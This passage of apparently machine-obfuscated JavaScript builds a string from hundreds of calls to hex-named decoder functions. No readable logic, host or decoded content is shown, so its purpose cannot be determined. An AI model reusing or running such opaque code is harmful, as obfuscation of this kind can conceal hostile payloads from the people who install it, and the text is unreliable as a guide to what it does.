+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x